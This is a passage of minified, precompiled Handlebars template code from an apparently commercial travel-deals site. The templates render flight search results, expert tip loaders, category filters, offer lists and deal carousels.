tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+"                